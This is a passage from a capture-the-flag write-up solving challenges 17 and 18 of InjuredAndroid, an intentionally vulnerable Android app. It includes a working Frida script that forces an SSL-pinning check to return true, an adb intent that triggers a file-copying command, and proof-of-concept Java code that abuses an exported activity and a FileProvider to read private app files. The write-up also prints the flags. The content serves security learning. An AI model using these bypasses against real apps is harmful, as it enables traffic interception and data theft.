          allowedSHAFingerprints: allowedShA1FingerprintList,
          timeout: timeout);

      if (!mounted)
        return;

      Scaffold.of(scaffoldContext).showSnackBar(
        new SnackBar(
          content: new Text(checkMsg),
          duration: Duration(seconds: 1),
          backgroundColor: Colors.green,
        ),

      );
      _makeGetRequest();
    }catch (e){
      Scaffold.of(scaffoldContext).showSnackBar(
        new SnackBar(
          content: new Text(e.toString()),
          duration: Duration(seconds: 1),
          backgroundColor: Colors.red,
        ),
      );
    }
  }
It can be clearly seen that the check function, is calling the SslPinningPlugin.check function which is from the external package and is a wrapper around a whole code.
The plugin is open-source and is here :- https://github.com/macif-dev/ssl_pinning_plugin
// ssl_pinning_plugin.dart
import 'dart:async';

import 'package:flutter/services.dart';

// Values of SHA (SHA1 or SHA256)
enum SHA { SHA1, SHA256 }
// Values of verb HTTP supported (GET, HEAD)
enum HttpMethod { Get, Head }

class SslPinningPlugin {
  static const MethodChannel _channel =
      const MethodChannel('ssl_pinning_plugin');

  //  Compare Fingerprint on [serverURL] and [allowedSHAFingerprints]
  static Future<String> check(
      {required String serverURL,
      HttpMethod httpMethod = HttpMethod.Get,
      Map<String, String>? headerHttp,
      required SHA sha,
      required List<String> allowedSHAFingerprints,
      required int timeout}) async {
    final Map<String, dynamic> params = <String, dynamic>{
      "url": serverURL,
      "httpMethod": httpMethod.toString().split(".").last,
      "headers": headerHttp ?? new Map(),
      "type": sha.toString().split(".").last,
      "fingerprints": allowedSHAFingerprints,
      "timeout": timeout
    };

    String resp = await _channel.invokeMethod('check', params);
    return resp;
  }
}
Notice that static const MethodChannel _channel = const MethodChannel('ssl_pinning_plugin');
Method channel in flutter is a mechanism that enables communication between Flutter (Dart) and the native Android or iOS code, allowing Flutter to invoke native methods and receive results back . The actual implementation of the plugin for android is in kotlin. Now where to find that code in our apk?
For sure it will be not in the libapp.so as the main implementation is in kotlin. So it has to be somewhere in jadx.
Note :- I spent majority of my time finding this implementation, because I thought not a single word from the plugin will be there in the apk. I was badly wrong. I did all sorts of things, checking all the shared-object codes, finding the method channel, and observing what was getting passed through it, and then was I able to find the implementation but lets make it simpler. I will put all the frida scripts I tried below but commented out(https://github.com/Joy2225/Android_Rev/tree/main/Injured_android/lvl_17.js). You can play around with it.
Search ssl_pinning_plugin, i.e.:- the plugin name in jadx, and we can find the plugin implementation code.

Going to that particular class and looking around, we find the code which is sending if the certificate matched or not.
public final boolean a(String str, List<String> list, Map<String, String> map, int i, String str2) {
        int g;
        g.e(str, "serverURL");
        g.e(list, "allowedFingerprints");
        g.e(map, "httpHeaderArgs");
        g.e(str2, "type");
        String d2 = d(str, i, map, str2);
        g = j.g(list, 10);
        ArrayList arrayList = new ArrayList(g);
        for (String str3 : list) {
            if (str3 == null) {
                throw new NullPointerException("null cannot be cast to non-null type java.lang.String");
            }
            String upperCase = str3.toUpperCase();
            g.d(upperCase, "(this as java.lang.String).toUpperCase()");
            arrayList.add(new e("\\s").a(upperCase, ""));
        }
        return arrayList.contains(d2);
    }
From here on, its just a simple frida script to return true all the time.
Java.perform(() => {
    let cls = Java.use("b.d.a.a.a");
    cls.a.overload(
      'java.lang.String',
      'java.util.List',
      'java.util.Map',
      'int',
      'java.lang.String'
    ).implementation = function (url, list, map, timeout, type) {
      console.log("[Bypass] Called with URL:", url);
      return true;
    };
  });
Other things I played around with :-
Java.perform(() => {
    function dumpByteBufferSafe(bb) {
        try {
            const limit = bb.limit();
            const pos = bb.position();
            let hexDump = '';

            for (let i = pos; i < limit; i++) {
                const byte = bb.get(i);
                hexDump += ('0' + (byte & 0xff).toString(16)).slice(-2) + ' ';
            }

            return hexDump.trim();
        } catch (err) {
            return '[Error dumping ByteBuffer: ' + err + ']';
        }
    }

    let b = Java.use("c.a.c.a.i$b");
    b["a"].implementation = function (byteBuffer) {
        console.log(`b.a is called: byteBuffer=${byteBuffer}`);
        console.log(`[b.a] ByteBuffer Dump: ${dumpByteBufferSafe(byteBuffer)}`);
        return this["a"](byteBuffer);
    };

    let a = Java.use("c.a.c.a.i$a");
    a["a"].implementation = function (byteBuffer, interfaceC0071b) {
        console.log(`a.a is called: byteBuffer=${byteBuffer}, interfaceC0071b=${interfaceC0071b}`);
        console.log(`[a.a] ByteBuffer Dump: ${dumpByteBufferSafe(byteBuffer)}`);
        return this["a"](byteBuffer, interfaceC0071b);
    };

    let d = Java.use("b.d.a.a.a");
    d["a"].implementation = function (str, list, map, i, str2) {
    console.log(`a.a is called: str=${str}, list=${list}, map=${map}, i=${i}, str2=${str2}`);
    console.log(list.get(0));
    let result = this["a"](str, list, map, i, str2);
    return result;
};
});

Run the script with the command :- frida -U -f b3nac.injuredandroid -l .\lvl_17.js
Then just put any random url and random fingerprint the text-boxes and click check.

Now, I would have loved to get the flag the intended way, but it won’t work due to the reasons specified in the previous challenge as well. So I will do it the unintended way. I will use the same script from the previous challenge to get the flag.
Flag :- Epic_Awesomeness
Challenge 18
This challenge is about file providers. So what exactly is it? A FileProvider is a special Android component that lets your app securely share files with other apps using content URIs instead of exposing raw file paths.
https://developer.android.com/reference/androidx/core/content/FileProvider
Note :- Please read the information in the above link upto summary atleast. We need those concepts to solve this challenge.
After reading about FileProvider, I checked the AndroidManifest.xml.
<activity
            android:theme="@style/AppTheme.NoActionBar"
            android:label="@string/title_activity_flag_eighteen"
            android:name="b3nac.injuredandroid.FlagEighteenActivity"
            android:exported="true"/>
        <provider
            android:name="androidx.core.content.FileProvider"
            android:exported="false"
            android:authorities="b3nac.injuredandroid.fileprovider"
            android:grantUriPermissions="true">
            <meta-data
                android:name="android.support.FILE_PROVIDER_PATHS"
                android:resource="@xml/file_paths"/>
        </provider>
The information we infer from this part is :-
FlagEighteenActivityis exported.- authority name of the FileProvider is
b3nac.injuredandroid.fileprovider- We need this to frame our intent to be send to theinjuredAndroid apk. (Read the previous link to know about this) android:grantUriPermissions="true"This means that an exported activity can interact with this FileProvider via intents that have the correct uri according tofile_paths.xml
We will check file_paths.xml
<?xml version="1.0" encoding="utf-8"?>
<paths xmlns:android="http://schemas.android.com/apk/res/android">
    <files-path
        name="files"
        path="/"/>
</paths>
So based on the path which has been specified, we can conclude that the path is /data/data/b3nac.injuredandroid/files. Basically the return value of Context.getFilesDir().
Normally that path is not accessible via adb if the phone is not rooted, but as my emulator is rooted, I went and checked the directory, just for it to be empty. Then based on the hints, the author is asking to use another activity. Remember that in the RCE challenge the files in a certain directory were being copied to the /data/data/b3nac.injuredandroid/files directory.
I won’t be using the html to do that again. Instead will do the same thing via abd.
adb shell am start -a android.intent.action.VIEW -d "flag13://rce?binary=narnia.x86_64¶m=testOne"
This is copy the files in assets but not in flutter asstes in the previously mentioned directory.
Disclaimer :- The flag is a hash according to the hints. Now which file's hash and what hash type was the question. It's via trial and error I figured out that the file name is "test" and the hash type is MD5. Also "test" was the only file which was not an ELF.
Now we need to write an app to read the content. Sending the intent, granting permissions for reading and starting the activity could have been done via adb but reading the file was the issue and thus we need to make another app for this.
Things to be done in the app:-
- Create the intent
- Create the File Provider uri.
- Grant uri permissions.
- Set the exported class activity as it will be the one calling the
fileprovider - Get the result of the uri call.
File imagePath = new File(this.getFilesDir(), "/");
        File newFile = new File(imagePath, "test");
//        Log.d("aa", newFile.toString());
        Uri contentUri = getUriForFile(this, "b3nac.injuredandroid.fileprovider", newFile);
This will create out content uri and will look like this :- content://b3nac.injuredandroid.fileprovider/files/test
Then I need to create the intent and set the flags required on it for the read permission.
Intent intent = new Intent();
        intent.setData(contentUri);
        intent.setFlags(Intent.FLAG_GRANT_READ_URI_PERMISSION);
        intent.setClassName("b3nac.injuredandroid", "b3nac.injuredandroid.FlagEighteenActivity");
We are making a new intent, setting the uri, the flags, and the class to be invoked via the app. The docs for the same can be found in the previous link about FileProvider.
After this, figuring out how to send an Intent and receive a result back at the same time and how to access what I need to access, took a while. Well stackoverflow and android docs exist. Here are all the links that I followed:-
- https://developer.android.com/training/basics/intents/result
- https://stackoverflow.com/questions/62671106/onactivityresult-method-is-deprecated-what-is-the-alternative
- https://stackoverflow.com/questions/31069556/android-read-text-file-from-uri
- https://developer.android.com/reference/android/content/ContentResolver
- https://docs.oracle.com/javase/8/docs/api/java/util/Objects.html
This is what this part looks like:-
ActivityResultLauncher<Intent> mStartForResult = registerForActivityResult(new ActivityResultContracts.StartActivityForResult(),
                new ActivityResultCallback<ActivityResult>() {
                    @Override
                    public void onActivityResult(ActivityResult result) {
                        if (result.getResultCode() == Activity.RESULT_OK) {
                            Intent intent = result.getData();
                            // Handle the Intent
                            Uri uri = intent.getData();
                            try {
                                InputStream in = getContentResolver().openInputStream(uri);
                                BufferedReader r = new BufferedReader(new InputStreamReader(in));
                                StringBuilder total = new StringBuilder();
                                for (String line; (line = r.readLine()) != null; ) {
                                    total.append(line).append('\n');
                                }

                                String content = total.toString();
                                Log.d("Content", content);


                            }catch (Exception e) {
                            }
                        }
                    }
                });

        mStartForResult.launch(intent);
What we are doing above is registering a callback to handle the result of launching an activity (using the modern ActivityResultLauncher API) — and then launching an intent to get a file’s contents from a content:// URI.
The code I have used for the callback is standard code available in the docs.
So after we combine all these and launch the app on the same device as InjuredAndroid, the FlagEighteenActivity will open, and then we need to manually close or background that activity, because:
- Our PoC app launches
FlagEighteenActivityin InjuredAndroid using an intent with acontent://URI. FlagEighteenActivityruns and finishes — it sets a result back to our app withsetResult(...).- That result includes the same
content://URI, now with permission granted (thanks toFLAG_GRANT_READ_URI_PERMISSION). - Once the activity is closed (manually or programmatically), our PoC app’s callback (
onActivityResult) triggers. - Our app now reads the file via
ContentResolver.openInputStream(uri)and logs or displays the contents of the file.
If we don’t close FlagEighteenActivity manually then our app is waiting for a result, but onActivityResult() won’t fire until the called activity finishes. So we will be stuck waiting.
![]()
We can see the output of the file test.
Now as I previously mentioned, by trial-and-error, I figured out that MD5 was the hash type.
Therefore, Flag:- 034d361a5942e67697d17534f37ed5a9
Thanks to b3nac a.k.a Kyle Benac for this excellent vulnerable app — InjuredAndroid — which is intentionally crafted for Android security researchers, CTF players, and mobile penetration testers to explore real-world exploitation scenarios in a safe environment.
It helped me understand the various types of common vulnerabilities present in android apps.
Each challenge was like a mini CTF that taught me something new — from insecure activities and weak broadcast receivers to file leaks and privilege escalation techniques.
Highly recommended for any beginner looking to level up their Android security skills!